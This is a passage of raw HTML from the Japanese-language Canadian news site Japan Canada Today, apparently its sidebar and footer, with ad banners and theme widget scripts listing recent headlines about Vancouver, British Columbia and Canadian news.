                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/06/30/crossing-border-with-us-by-land/"  rel="bookmark" class="td-image-wrap " title="水際対策緩和で、カナダから陸路でアメリカへ" ><img class="entry-thumb" src="[data-uri]" alt="カナダBC州とアメリカ・ワシントン州との国境にあるピースアーチ。Photo by Keiko Nishikawa" title="水際対策緩和で、カナダから陸路でアメリカへ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/peacearch-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/06/30/crossing-border-with-us-by-land/"  rel="bookmark" title="水際対策緩和で、カナダから陸路でアメリカへ">水際対策緩和で、カナダから陸路でアメリカへ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-10268","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-10268","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1405";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>

            <div class="td-excerpt">
                リサイクルBCはバンクーバー市でアパートやコンドミニアムで軟質プラスチックのリサイクル回収を始めると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-10268","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category 